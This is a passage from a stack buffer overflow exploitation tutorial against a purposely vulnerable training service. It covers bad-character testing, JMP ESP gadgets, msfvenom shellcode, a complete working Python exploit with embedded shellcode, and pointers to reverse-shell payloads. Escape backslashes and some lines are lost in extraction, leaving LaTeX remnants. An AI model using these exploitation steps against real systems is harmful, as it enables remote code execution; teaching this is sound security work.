a newline character ("n", or alternatively «x0A"). It calls
doResponse() separately for each newline-delimited message we send. If we
were to use the newline character anywhere in our exploit except to end the
message we send, it would break our message in to two distinct messages (which
would mean two distinct CALL‘s to doResponse() and would cause our exploit
to fail or behave incorrectly.
This gives us "x00x0A" as a starting point for our badchars.
To be sure we haven’t missed any others (or if, for any given program, you’re
having trouble reasoning about which characters may be bad) we can adapt our
Python program to:
- Generate a test string containing every possible byte from
x00toxFFexcept forx00andx0A(we’ll do this using aforloop) - Write that string to a binary file
- Put the string in to our payload in a convenient spot.
- Cause the program to crash
One such «convenient spot» at which to put the test string is the location at
which we know ESP will be pointing to at the time of the crash
Once the program has crashed, we can compare the file we saved on disk
containing our test string to the memory location pointed to by ESP. If it’s
a match, we know we have listed all the badchars. If it’s not a match, we can
dig in to what’s different between the two and deduce further badchars.
newpage
Our Python script, with the generation and saving of a test string, becomes:
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

badchar_test = ""         # start with an empty string
badchars = [0x00, 0x0A]   # we've reasoned that these are definitely bad

# generate the string
for i in range(0x00, 0xFF+1):     # range(0x00, 0xFF) only returns up to 0xFE
  if i not in badchars:           # skip the badchars
    badchar_test += chr(i)        # append each non-badchar char to the string

# open a file for writing ("w") the string as binary ("b") data
with open("badchar_test.bin", "wb") as f:
  f.write(badchar_test)

buf_totlen = 1024
offset_srp = 146

buf = ""
buf += "A"*(offset_srp - len(buf))    # padding
buf += "BBBB"                         # SRP overwrite
buf += badchar_test                   # ESP points here
buf += "D"*(buf_totlen - len(buf))    # trailing padding
buf += "n"

s.send(buf)
newpage
Running this:
The script will spit out a binary file named badchar_test.bin. This file
contains every byte from x00 to xFF except for x00 and x0A.
xxd, a command-line hex viewer, is great for viewing such a binary file:
% xxd badchar_test.bin
00000000: 0102 0304 0506 0708 090b 0c0d 0e0f 1011  ................
00000010: 1213 1415 1617 1819 1a1b 1c1d 1e1f 2021  .............. !
00000020: 2223 2425 2627 2829 2a2b 2c2d 2e2f 3031  "#$%&'()*+,-./01
00000030: 3233 3435 3637 3839 3a3b 3c3d 3e3f 4041  23456789:;<=>?@A
00000040: 4243 4445 4647 4849 4a4b 4c4d 4e4f 5051  BCDEFGHIJKLMNOPQ
00000050: 5253 5455 5657 5859 5a5b 5c5d 5e5f 6061  RSTUVWXYZ[]^_`a
00000060: 6263 6465 6667 6869 6a6b 6c6d 6e6f 7071  bcdefghijklmnopq
00000070: 7273 7475 7677 7879 7a7b 7c7d 7e7f 8081  rstuvwxyz{|}~...
00000080: 8283 8485 8687 8889 8a8b 8c8d 8e8f 9091  ................
00000090: 9293 9495 9697 9899 9a9b 9c9d 9e9f a0a1  ................
000000a0: a2a3 a4a5 a6a7 a8a9 aaab acad aeaf b0b1  ................
000000b0: b2b3 b4b5 b6b7 b8b9 babb bcbd bebf c0c1  ................
000000c0: c2c3 c4c5 c6c7 c8c9 cacb cccd cecf d0d1  ................
000000d0: d2d3 d4d5 d6d7 d8d9 dadb dcdd dedf e0e1  ................
000000e0: e2e3 e4e5 e6e7 e8e9 eaeb eced eeef f0f1  ................
000000f0: f2f3 f4f5 f6f7 f8f9 fafb fcfd feff       ..............
We also get a crash in Immunity. With this crash, ESP seems to be pointing to
(i.e. at the top of the stack is) a copy of our test string.
Note that Immunity Debugger reverses the order of items on the stack due to
Intel’s little endian-ness. We’ll cover what «little endian» means shortly.
Even though the string appears back-to-front in the stack view, if you
right-click on ESP in the registers list and click «Follow in Dump», you’ll
see it’s front-to-back in the area of memory used by the stack.
newpage
To see if our test string has landed in memory intact, we can use mona.py‘s
compare function with the following arguments:
-a esp— compare the contents of memory at the address pointed to byESP-f <filename>— compare the contents of the file given by<filename>
Put badchar_test.bin somewhere on the Windows box (e.g. in c:) and run:
!mona compare -a esp -f c:badchar_test.bin
mona.py will tell us that the two items match. Thus, our only bad characters
are x00 and x0A
newpage
RET to "JMP ESP"
Now that we have a reliable and tightly controlled Saved Return Pointer
overwrite (giving us control over EIP) and we know which bad characters we
need to avoid using, let’s take a step closer towards gaining Remote Code
Execution.
We are looking to divert the program’s usual execution flow to somewhere in
memory we control the contents of, and at that location we will want to have
put some machine bytecode that does something of use to us. The stack is
perfect for this as it contains a copy of whatever bytes we send over the
network. We could put our bytecode anywhere in the message we send that
overflows the response stack local variable, and then divert execution to the
bytecode we have caused to be put on the stack.
Since we control the Saved Return Pointer and hence EIP, we could
theoretically divert execution flow directly to the absolute address of the
bytecode we have put on the stack by overwriting the Saved Return Pointer with
that exact address. This is a bad idea for a few reasons:
- Even if the executable is compiled as not being subject to ASLR, the Operating System may still randomise the address of the stack making its absolute location hard to predict between different invocations of the executable.
- Even within a single invocation of
dostackbufferoverflowgood.exe, each time a connection is made to the service a new thread is spawned to handle the connection. There is no guarantee that two different connections (and hence two different threads) will have their stack be at the same address, especially if they happen at the same time (it wouldn’t make much sense to have two threads trying to use the exact same memory space for their own stacks, would it?)
For example, on my machine, I saw the following values in ESP at the time of
CALL doResponse for the first connection to three discrete invocations of
dostackbufferoverflowgood.exe:
0x004B19F80x01F519F80x01FF19F8
I saw the following identical values in ESP at the time of CALL doResponse
for three different connections to the one invocation of
dostackbufferoverflowgood.exe:
0x004A19F80x004A19F80x004A19F8
While I saw the following values in ESP at the time of CALL doResponse for
three different simultaneous connections to the one invocation of
dostackbufferoverflowgood.exe:
0x01F419F80x020819F80x021C19F8
Try this yourself. Does the stack address change across different invocations
of the service? Does it change across connections? How confident are you that
you could guess the address that the stack is at, remotely, on your first try?
Since nailing down the exact address of the stack is generally difficult due to
ASLR and things like threading, it is almost always better to make the diverted
execution flow «pivot» via something that is in a static memory location.
Remember how the part of our data that comes right after the Saved Return
Pointer overwrite is pointed to by ESP at the time of doResponse()‘s
RETurn to the overwritten Saved Return Pointer? This is about to come in
super handy — we can put the bytecode we want to have executed at this location
in the data we send and leverage the fact that ESP points to it as part of
our redirection of program flow.
As the dostackbufferoverflow.exe binary was compiled without ASLR, its
code, as opposed to its stack(s), will be located at the exact same memory
address each time. We can locate some bytes within its program code that
correspond to the bytecode for "JMP ESP" and overwrite the Saved Return
Pointer with that address. The following should happen:
- The
RETat the end ofdoResponse()will cause execution toRETurn to the instruction"JMP ESP"which is part of the original program. ThisRETwill cause theESPregister to be incremented by 4, making it point to the stack directly after the overwritten Saved Return Pointer. "JMP ESP"will be executed. This will direct execution to the location thatESPpoints to.- Our bytecode, which
ESPpoints at, will be executed.
Think of the "JMP ESP" as being a trampoline, off of which the execution flow
will end up pivoting or «bouncing» back to the stack.
Such an interesting instruction or sequence of instructions within an existing
binary program is often referred to as a «Gadget».
mona.py is able to search memory for sequences of bytes (or «Gadgets») that
correspond to a JMP to the address stored in a given register.
With the binary in either a running or crashed state, running:
!mona jmp -r esp -cpb "x00x0A"
Causes mona.py to search all the memory that contains program code which is
not subject to ASLR (including the memory of dostackbufferoverflowgood.exe)
for "JMP ESP" gadgets. It tells us that there are "JMP ESP" gadgets within
dostackbufferoverflowgood.exe at:
0x080414C3; and0x080416BF
framebox{
parbox{textwidth}{
textbf{Pro tip}: Many mona.py commands take the -cpb argument which allows
you to specify a list of bad characters. mona.py will avoid returning
memory pointers containing bad characters, keeping your exploit functional
and keeping you happy.
}
}
Right-clicking on one of these pointers in the «Log data» window and clicking
"Follow in disassembler" shows us that there is indeed a "JMP ESP" gadget
at that memory location.
Thus, if we overwrite the Saved Return Pointer with either of these addresses,
then after doResponse() tries to RETurn to the overwritten Saved Return
Pointer, it will execute the "JMP ESP" instruction and divert execution flow
to whatever data we send after the value that overwrites the Saved Return
Pointer.
-------------------------------------------------------------------
                   overwritten saved RET ptr
          padding    (pointer to JMP ESP)       bytecode
             |                |                    |
/------------v----------------v--------------------v--------------
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPPPPBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
                                  ^
                                  |
                      ESP points here after RET
-------------------------------------------------------------------
newpage
Before we give one of our gadgets a go, we need to know to take in to account
what is called «Endianness». x86 is what’s known as a little-endian
architecture. On a little-endian architecture, values such as numbers or
memory addresses are stored in memory as back-to-front bytes, with the Least
Significant Byte (LSB) appearing first.
For example:
- ASCII strings (e.g.
"ABCD") are stored front-to-back:"x41x42x43x44x00" - Code (e.g.
"NOP # NOP # NOP # RET") is stored front-to-back:"x90x90x90xC3" - Numbers (e.g.
0x1337) are stored back-to-front:"x37x13x00x00" - Memory addresses or «pointers» (e.g.
0xDEADBEEF) are stored back-to-front:"xEFxBExADxDE"
If we’re going to replace the Saved Return Pointer with a pointer of our own
choosing, we should be sure to represent the replacement pointer as a
little-endian value so that it makes sense to the CPU.
There are at least two ways of little-endian-ing values within Python, ready to
be sent to a running program.
- Do it manually
- Do it using
struct.pack()
To do it manually involves taking the value, converting it to hexadecimal if
it’s a decimal number, mentally reversing the order of bytes, and entering
those bytes as a string. This is error-prone, annoying to do, hard to update
later on, it makes your code less clear, and it means you can’t quickly
copy-paste a memory address (e.g. to set a cheeky debugger breakpoint)
Doing it using struct.pack() involves importing the struct module and,
for a 32-bit value, calling the pack() function with the "<I"
(little-endian, unsigned int) parameter.
For example:
% python
Python 2.7.12rc1 (default, Jun 13 2016, 09:20:59)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import struct
>>> struct.pack("<I", 0xCAFE)
'xFExCAx00x00'
>>> struct.pack("<I", 0xDEADBEEF)
'xEFxBExADxDE'
>>> struct.pack("<I", 3737844653)
'xADxFBxCAxDE'
Much nicer!
newpage
We can now update our exploit and specify that the Saved Return Pointer should
be overwritten with a pointer to one of our "JMP ESP" gadgets (making sure
that it’s represented as a little-endian value). As for the bytecode we want
the "JMP ESP" to pivot back to, we’ll use what’s known as the "INT 3"
machine instruction ("xCC" in bytecode).
"INT 3" is an instruction that generates a software interrupt, causing an
attached debugger to pause execution of the process as though hitting a
breakpoint that had been set by the user.
framebox{
parbox{textwidth}{
textbf{Pro tip}: «INT 3» is actually how debuggers implement software
breakpoints. The debugger quietly replaces a single byte of the original
program code at the location of the breakpoint with «INT 3»
({textbackslash}xCC) and then when the breakpoint gets hit, it swaps the
replaced byte out with what it originally was. The more you know!
}
}
Let’s use some specific number of consecutive "INT 3" instructions as our
bytecode to be executed, so that if Immunity tells us the program is trying to
execute as many of them as we’ve specified we know we’ve succeeded. I’m going
to use four of them.
Our exploit evolves to become:
#!/usr/bin/env python2
import socket
import struct

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

ptr_jmp_esp = 0x080414C3

buf = ""
buf += "A"*(offset_srp - len(buf))      # padding
buf += struct.pack("<I", ptr_jmp_esp)   # SRP overwrite
buf += "xCCxCCxCCxCC"               # ESP points here
buf += "D"*(buf_totlen - len(buf))      # trailing padding
buf += "n"

s.send(buf)
newpage
Restarting the process within Immunity, and firing this off, we see that we’ve
successfully hijacked the usual program flow and it’s trying to execute the
data we sent it as code! We see our sequence of xCC bytes on the stack as
well as in the disassembly, and the status bar tells us the program hit an
"INT 3 command". Note that the disassembly view will show you one less "INT 3" than you sent it, since Immunity considers one of them as having already
been executed and scrolls right past it. If you scroll up to try to see the
already-executed "INT 3" then you’ll see an "xCC" but Immunity might not
seem to disassemble it as an actual "INT 3". Disassembling backwards is hard
because x86 instructions are variable-length.
In doing this, we’ve technically achieved Remote Code Execution, it’s just that
the Code we’re Remotely Executing isn’t terribly useful to us (yet). Give
yourself a huge pat on the back!
newpage
Generate Shellcode
To recap:
- We know we can reliably overwrite the Saved Return Pointer with a specific value (and hence gain control of
EIP) - We can set
EIPto the address of a"JMP ESP"gadget to redirect execution flow to some bytecode we have put on the stack - We can cause Remote Code Execution of some
"INT 3"instructions.
We now need to come up with some interesting bytecode to put on the stack (as
part of the message we send to the server) to make the process do something of
use to us.
Bytecode that is useful for exploitation is often referred to as «Shellcode»
owing to the fact that it traditionally and most often gives the attacker an
interactive shell on the victim machine. Shellcode isn’t restricted just to
coughing up shells however, it is possible to find, generate or write shellcode
for various Operating Systems that can:
- Execute a command
- Disable a firewall
- Add a new user
- Fire up VNC
- Pop up a message box (you made a webpage go
alert(1)? I did it to a freaking program) - Shut down a host
A reverse shell is the sexiest type of shellcode, and probably of the most use
in the real world, but it’s also a bit more effort to put together and one more
way in which something can go wrong during exploit development. You don’t want
to be left wondering what you’re doing wrong, stepping through your exploit,
when you simply forgot to turn off iptables on the machine running
Metasploit.
It’s for this reason that many exploit developers prefer to work with simpler
shellcode that makes it immediately obvious that their exploit has succeeded.
I, and many others, choose to use shellcode that runs calc.exe when doing
Windows exploitation (known as «popping calc»). You should be suitably
impressed when you (or someone else) demonstrates the ability to execute the
Windows calculator on someone else’s computer — because if you can pop calc,
it’s not hard to imagine running other code.
Metasploit comes with a tool called msfvenom that can produce shellcode. It
used to come with two tools, msfpayload and msfencode, but these have been
replaced with msfvenom. If you read a tutorial that tells you to run
msfpayload, be sure to run msfvenom instead.
msfvenom should be pre-installed and in $PATH on Kali, as well as in the
root of the official Metasploit Framework repo. I personally use Metasploit
from a git clone of the official repo into my ~/opt/ directory.
msfvenom can list the available payloads (a lot of them) with the -l payloads option. We will be using the windows/exec payload, so that we end
up with shellcode that will simply execute a command.
To see the options that you need to specify for a given payload, run msfvenom
with the payload specified using -p and add the --list-options argument:
% ~/opt/metasploit-framework/msfvenom -p windows/exec --list-options
Options for payload/windows/exec:


       Name: Windows Execute Command
     Module: payload/windows/exec
   Platform: Windows
       Arch: x86
Needs Admin: No
 Total size: 185
       Rank: Normal

Provided by:
    vlad902 <vlad902@gmail.com>
    sf <stephen_fewer@harmonysecurity.com>

Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
CMD                        yes       The command string to execute
EXITFUNC  process          yes       Exit technique (Accepted: '',
                                     seh, thread, process, none)

Description:
  Execute an arbitrary command


Advanced options for payload/windows/exec:

    Name           : PrependMigrate
    Current Setting: false
    Description    : Spawns and runs shellcode in new process

    Name           : PrependMigrateProc
    Current Setting:
    Description    : Process to spawn and run shellcode in

    Name           : VERBOSE
    Current Setting: false
    Description    : Enable detailed status messages

    Name           : WORKSPACE
    Current Setting:
    Description    : Specify the workspace for this module

Evasion options for payload/windows/exec:
The options we will provide to msfvenom are:
-p windows/exec(we want Windows shellcode that willexecute a command)-b 'x00x0A'(the list of bad characters we determined earlier, so thatmsfvenomcan avoid having them in the generated shellcode)-f python(output shellcode in a Python-friendly format)--var-name shellcode_calc(tellmsfvenomto output Python code that sets a variable calledshellcode_calc)CMD=calc.exe EXITFUNC=thread(options for thewindows/execpayload)
CMD gets set to calc.exe for poppage of calc. EXITFUNC specifies how the
shellcode should clean up after itself. If msfvenom wasn’t to add some sort of
FUNCtion to EXIT with, execution would «fall off» the end of the shellcode
on the stack and random stack data would be executed as code, crashing the
process and ruining our day as attackers. By choosing an EXITFUNC of
thread, msfvenom will append some code that cleanly shuts down the thread
it is running in. Since dostackbufferoverflowgood.exe handles client
connections in separate threads, this will mean that the service as a whole
will continue to run after our shellcode executes. If we left EXITFUNC at the
default value of process, the shellcode would cause the whole service to shut
down after the shellcode had finished executing.
newpage
Running msfvenom we get our shellcode:
% ~/opt/metasploit-framework/msfvenom -p windows/exec -b 'x00x0A'
    -f python --var-name shellcode_calc CMD=calc.exe EXITFUNC=thread

No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
shellcode_calc =  ""
shellcode_calc += "xb8x3ex08xbfx9cxdbxdcxd9x74x24"
shellcode_calc += "xf4x5fx29xc9xb1x31x31x47x13x03"
shellcode_calc += "x47x13x83xc7x3axeax4ax60xaax68"
shellcode_calc += "xb4x99x2ax0dx3cx7cx1bx0dx5axf4"
shellcode_calc += "x0bxbdx28x58xa7x36x7cx49x3cx3a"
shellcode_calc += "xa9x7exf5xf1x8fxb1x06xa9xecxd0"
shellcode_calc += "x84xb0x20x33xb5x7ax35x32xf2x67"
shellcode_calc += "xb4x66xabxecx6bx97xd8xb9xb7x1c"
shellcode_calc += "x92x2cxb0xc1x62x4ex91x57xf9x09"
shellcode_calc += "x31x59x2ex22x78x41x33x0fx32xfa"
shellcode_calc += "x87xfbxc5x2axd6x04x69x13xd7xf6"
shellcode_calc += "x73x53xdfxe8x01xadx1cx94x11x6a"
shellcode_calc += "x5fx42x97x69xc7x01x0fx56xf6xc6"
shellcode_calc += "xd6x1dxf4xa3x9dx7ax18x35x71xf1"
shellcode_calc += "x24xbex74xd6xadx84x52xf2xf6x5f"
shellcode_calc += "xfaxa3x52x31x03xb3x3dxeexa1xbf"
shellcode_calc += "xd3xfbxdbx9dxb9xfax6ex98x8fxfd"
shellcode_calc += "x70xa3xbfx95x41x28x50xe1x5dxfb"
shellcode_calc += "x15x0dxbcx2ex63xa6x19xbbxcexab"
shellcode_calc += "x99x11x0cxd2x19x90xecx21x01xd1"
shellcode_calc += "xe9x6ex85x09x83xffx60x2ex30xff"
shellcode_calc += "xa0x4dxd7x93x29xbcx72x14xcbxc0"
Even though this looks like Python code, it isn’t meaningful Python code in and
of itself. All it does is set up a string called shellcode_calc that contains
our binary shellcode. The code is suitable for copy-pasting in to our exploit,
but if you ran it as-is it wouldn’t do anything useful. msfvenom can produce
shellcode in various formats. Some of them are «executable» formats (such as
exe, dll and elf) while others (such as python, c and ruby) are
simply «transform» formats, intended to be integrated in to your own exploits.
We see that msfvenom encoded our shellcode using shikata_ga_nai. This is
done because windows/exec shellcode normally contains one or both of the bad
characters we specified. msfvenom applied the shikata_ga_nai encoder to the
shellcode, prepended a shikata_ga_nai decoder stub to it, and found that it
no longer contained either of our bad characters. Knowing that the shellcode is
encoded, and has a decoder stub prepended to it, will be important later on.
newpage
Pop calc
With the ability to divert execution flow to some "INT 3" instructions on the
stack, and armed with our windows/exec shellcode from msfvenom, we’re
finally ready to pop some calc.
You might be excited to take your "INT 3" executing exploit and drop your
shellcode in place, but there’s one last thing we need to take in to account.
Remember how we noticed that msfvenom produced encoded shellcode? This
encoded shellcode has a decoder stub prepended to it. The decoder stub is
executable, but the encoded shellcode is not executable in its encoded state.
It is the decoder stub’s job to iterate over the encoded shellcode and decode
it back to its valid calc-popping self. To cut a long story short, the decoder
stub is what is known as position-independent code. It needs to take a look at
itself, figure out where it is in memory, and from there look a few bytes ahead
to locate the encoded shellcode that it needs to decode. As part of figuring
out where the decoder stub itself is in memory, it performs an sequence of
instructions which are commonly referred to as a GetPC routine.
framebox{
parbox{textwidth}{
textbf{Pro tip}: The EIP register is traditionally known as the Program
Counter (PC). The job of GetPC is to discover the current value of EIP (or
PC) in order to know where in memory it is located, hence «Get PC».
}
}
The encoder that msfvenom used in our case was the shikata_ga_nai encoder.
shikata_ga_nai‘s GetPC routine, like many other GetPC routines, is a bit
of a destructive operation. The machine instructions that it executes in its
quest for its own address involves putting some data at and around the top
of the stack. It doesn’t PUSH some values on to the stack moving the top of
the stack upwards, it has a tendency to destroy a couple of bytes either side
of ESP. This damage is a problem for us — because the encoded shellcode is
right at the current value of ESP! If we allow GetPC to blow a hole right
at ESP then it will change some of the code belonging to the shellcode
decoder and potentially the encoded shellcode, corrupting the machine code and
almost certainly crashing the process when the CPU tries to execute the
now-corrupted code.
We have two options for mitigating the damage caused by GetPC and ensuring it
doesn’t corrupt our shellcode:
- The lazy way
- The right way
newpage
The lazy way
Some people place what is known as a NOP sled in front of the encoded
shellcode. NOP, which stands for «No Operation», is a machine instruction
that does nothing. The «official» NOP instruction on Intel x86 is opcode
x90.
framebox{
parbox{textwidth}{
textbf{Pro tip}: On x86 (and x86-64 outside of 64-bit mode),
{textbackslash}x90 is actually the instruction for «XCHG EAX,EAX» (h/t
@TheColonial). This swaps the value in EAX with the value in EAX — which,
obviously, does nothing.
}
}
By putting a large number of NOP‘s in front of the shellcode, ESP will
continue to point at the beginning of the NOP sled while EIP «slides»
through the NOP‘s doing a whole bunch of nothing. By the time execution
reaches the shellcode decoder stub, ESP points far enough away from it so as
to not cause damage to the shellcode when GetPC blows a hole in the stack.
When I say «By putting a large number of NOP‘s», people will just put more
and more NOP‘s in the sled until their problem goes away. I believe the magic
number of NOP‘s needed to dodge GetPC‘s destruction is 12 or so, but it’s
not uncommon to see people put a whole lot more than they need to.
Using a NOP sled to mitigate GetPC damage has two downsides:
- It wastes what is, in some cases, precious space that could otherwise be spent on shellcode (Imagine if you could only slightly overflow a stack buffer. We’ve got space for thousands upon thousands of bytes of shellcode, but you wont always have such a luxury)
- It demonstrates that you don’t actually know what is going on, and you just throw things in your exploit until it works.
Don’t be wasteful and lazy. Do it the right way.
The right way
The issue is that GetPC blows a hole at ESP. Rather than prepend NOP‘s to
your shellcode, you already have code execution (if you know how to write
machine code) so just write some code that will subtract from ESP, moving it
«up» the stack and away from your shellcode. Then, like with the NOP sled
approach, the damage that GetPC causes will be far enough up the stack so as
not to disturb your shellcode.
Metasploit comes with a lightweight assembler, metasm_shell.rb, which by
default takes assembly input and generates Intel x86 machine code.
On Kali, metasm_shell.rb is at either:
/usr/share/metasploit-framework/tools/metasm_shell.rb; or/usr/share/metasploit-framework/tools/exploit/metasm_shell.rb
Depending on how up to date your Kali’s metasploit-framework package is.
If you’re running Metasploit from a copy of Rapid7’s git repository (as I do),
it’s in tools/exploits/
newpage
Running metasm_shell.rb gives us an interactive console at which to give it
assembly instructions:
% ~/opt/metasploit-framework/tools/exploit/metasm_shell.rb
type "exit" or "quit" to quit
use ";" or "n" for newline
type "file <file>" to parse a GAS assembler source file

metasm >
We want to move ESP up the stack towards lower addresses, so ask
metasm_shell.rb to assemble the instruction SUB ESP,0x10
metasm > sub esp,0x10
"x83xecx10"
This is machine code that will «drag» ESP far away enough up the stack to as
to not wreck our day. Importantly, it doesn’t include any of the characters
that we know to be bad ("x00" and "x0A"). Weighing in at a tiny 3 bytes,
it is a whole lot more slick than just chucking NOP‘s in until things work.
framebox{
parbox{textwidth}{
textbf{Pro tip}: Whenever you muck with ESP by adding to it, subtracting
from it, or outright changing it, make sure it remains divisible by 4. ESP
is naturally 4-byte aligned on x86, and you would do well to keep it that
way. 32-bit processes running on 64-bit Windows (i.e. within WoW64) get
subtly cranky when ESP is not 4-byte aligned, and various function calls
made in that state quietly fail. It has been the source of many frustrated
nights. ESP is already 4-byte aligned, and by subtracting 0x10 from it
(which is divisible by 4) we know it will remain 4-byte aligned.
}
}
newpage
Popping calc
Replacing the "INT 3" code in our exploit with this "SUB ESP,0x10" code,
followed by our msfvenom shellcode, gives us the following:
#!/usr/bin/env python2
import socket
import struct

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

ptr_jmp_esp = 0x080414C3

sub_esp_10 = "x83xecx10"

shellcode_calc =  ""
shellcode_calc += "xb8x3ex08xbfx9cxdbxdcxd9x74x24"
shellcode_calc += "xf4x5fx29xc9xb1x31x31x47x13x03"
shellcode_calc += "x47x13x83xc7x3axeax4ax60xaax68"
shellcode_calc += "xb4x99x2ax0dx3cx7cx1bx0dx5axf4"
shellcode_calc += "x0bxbdx28x58xa7x36x7cx49x3cx3a"
shellcode_calc += "xa9x7exf5xf1x8fxb1x06xa9xecxd0"
shellcode_calc += "x84xb0x20x33xb5x7ax35x32xf2x67"
shellcode_calc += "xb4x66xabxecx6bx97xd8xb9xb7x1c"
shellcode_calc += "x92x2cxb0xc1x62x4ex91x57xf9x09"
shellcode_calc += "x31x59x2ex22x78x41x33x0fx32xfa"
shellcode_calc += "x87xfbxc5x2axd6x04x69x13xd7xf6"
shellcode_calc += "x73x53xdfxe8x01xadx1cx94x11x6a"
shellcode_calc += "x5fx42x97x69xc7x01x0fx56xf6xc6"
shellcode_calc += "xd6x1dxf4xa3x9dx7ax18x35x71xf1"
shellcode_calc += "x24xbex74xd6xadx84x52xf2xf6x5f"
shellcode_calc += "xfaxa3x52x31x03xb3x3dxeexa1xbf"
shellcode_calc += "xd3xfbxdbx9dxb9xfax6ex98x8fxfd"
shellcode_calc += "x70xa3xbfx95x41x28x50xe1x5dxfb"
shellcode_calc += "x15x0dxbcx2ex63xa6x19xbbxcexab"
shellcode_calc += "x99x11x0cxd2x19x90xecx21x01xd1"
shellcode_calc += "xe9x6ex85x09x83xffx60x2ex30xff"
shellcode_calc += "xa0x4dxd7x93x29xbcx72x14xcbxc0"

buf = ""
buf += "A"*(offset_srp - len(buf))      # padding
buf += struct.pack("<I", ptr_jmp_esp)   # SRP overwrite
buf += sub_esp_10                       # ESP points here
buf += shellcode_calc
buf += "D"*(buf_totlen - len(buf))      # trailing padding
buf += "n"

s.send(buf)
Running it against our service, if all goes well, we get calc!
There’s every chance that your finished exploit won’t pop calc the very first
time you run it. Computers are deterministic things though, and just as things
go right for a reason, things go wrong for a reason. Work through your exploit,
line by line, making sure it’s doing what you expect it to. Double-check your
msfvenom usage and make sure you copied its output properly. Triple-check
your offsets, your bad characters, your approach to avoiding GetPC‘s damage.
Re-read this tutorial from the beginning, making sure you understand everything
and have worked through all the steps. Set breakpoints in Immunity and step
into the CALL to doResponse(), step over its prologue, step over the
instructions in its body, step over its epilogue, step into its RETurn, step
into the bouncing off of the "JMP ESP" and step over your shellcode. Fixing
broken exploits is 90% of the battle, and trust me, you learn more from
debugging failed attempts than you do from celebrating working ones.
Once you land your first poppage of calc, congratulations! You’ve nailed a
working Stack Buffer Overflow exploit via Saved Return Pointer overwrite.
That’s no small feat, and I bet you’ve never before been so excited to see a
calculator.
Well done
newpage
Get a shell / Outro
To recap, we now know how to:
- Examine a binary to determine some locations of interest;
- Explore function
CALL/RETurn mechanics in a debugger and understand how they work; - Trigger a simple Stack Buffer Overflow bug with a bunch of
A‘s; - Discover the offset to a Saved Return Pointer with
pattern_create.rband"!mona findmsp"; - Confirm the discovered offset and gain tight EIP control;
- Put stuff at a location that
ESPpoints to at the time of the return to the overwritten Saved Return Pointer; - Reason about and check for bad characters;
- Find a
"JMP ESP"gadget; - Generate calc-popping shellcode;
- Use
EIPcontrol and a"JMP ESP"gadget to cause execution of calc-popping shellcode, being mindful of the decoder stub’sGetPCroutine.
Popping calc is a fantastic achievement, and is reason in and of itself to be
excited. It demonstrates the ability to execute arbitrary code remotely.
Getting a remote shell on the target machine is now up to you. You will want to
find or generate Windows shellcode that will give you either a reverse shell or
bind shell (I prefer reverse shells for a few reasons).
You may want to play with:
- The
windows/shell_reverse_tcppayload and catching it withnc; and/or - The
windows/meterpreter/reverse_tcppayload and catching it with Metasploit’sexploit/multi/handlermodule.
I hope you’re enjoyed your journey and gotten something out of it. It was my
pleasure to be a part of it. If you have any queries or concerns, please feel
free to reach out to me. If you have any suggestions for how I can improve this
tutorial, if you’ve spotted typos or errors, or if you have something you’d
like to contribute, I’d love to hear from you. Keep in mind that I may have
already addressed your suggestion, please check
https://github.com/justinsteven/dostackbufferoverflowgood for updates.
Good luck, have fun, and may your shells be forever plentiful.
Justin
newpage
Appendix A — Python 3 Support
As mentioned at the beginning of this document, Python 2 is officially End of
Life as of 1 January 2020. The code examples in this document were
intentionally written for Python 2. If this was your first time writing a
stack buffer overflow exploit, I recommend that you use Python 2.
However, you may wish to use Python 3 for the following reasons:
- We’re in a magical future world where it’s too hard for you to install and run Python 2
- Python 2 is so old that it’s misbehaving on your Operating System
- You want to learn to use Python 3 so you’re ready to write more complicated, future-proof software or exploits using a supported version of Python
- You just want to challenge yourself
If so, this section describes some of the differences between Python 2 and Python 3 that you’ll need to be mindful of.
The shebang
You may have noticed that all of the code examples in this document started with the following line:
This is known as a «shebang». On a Unix-based system (Such as Linux or
macOS), when you execute a script file that starts with a shebang, the
Operating System will use the contents of the line to determine which
interpreter to run the script with. In this case, the OS will execute
/usr/bin/env with an argument of python2. /usr/bin/env will consult
your $PATH environment variable, and will look through all of your $PATH
directories for a python2 executable file. If it finds one (Which it
should, if you have Python 2 installed to a directory in your $PATH) then
your script will be executed using that copy of Python 2.
If you want to use Python 3, you should change this line as follows:
Note that you can always override the shebang by directly executing the
Python you wish to use, and passing to it the path to the script you wish to
execute. For example, the following command-line command would execute the
«script.py» file using the version of Python specified by its shebang:
While the following would specifically execute «script.py» using Python 3:
newpage
print() is now a function in Python 3
In Python 2, print was a statement and you were able to do this:
#!/usr/bin/env python2
print "Hello, world!"
Running this using Python 2, we get:
% ./hello_world.py
Hello, world!
If you try to run this file using Python 3, you’ll get an error:
% python3 ./hello_world.py
  File "./hello_world.py", line 2
    print "Hello, world!"
                        ^
SyntaxError: Missing parentheses in call to 'print'
This is because print() is a function in Python 3. You need to surround the
value being printed using parenthesis as follows:
#!/usr/bin/env python3
print("Hello, world!")
Running this using Python 3, we get:
% ./hello_world_python3.py
Hello, world!
newpage
socket.socket sends and receives bytes in Python 3
In Python 2, socket.socket worked with «strings»
- When you
send()data, you must provide a string argument - When you
recv()data, you will get a string response
In Python 3, due to its preference for Unicode by default, socket.socket
(along with many other functions) works with bytes instead of strings.
Take, for example, the simple «Connect, send and receive» example from the
«Remotely interact with the running process» chapter:
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = ""
buf += "Python Script"
buf += "n"

s.send(buf)

print "Sent: {0}".format(buf)

data = s.recv(1024)

